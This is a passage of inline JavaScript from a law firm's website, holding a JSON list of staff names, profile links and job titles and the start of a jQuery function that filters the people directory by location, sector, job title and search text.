Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

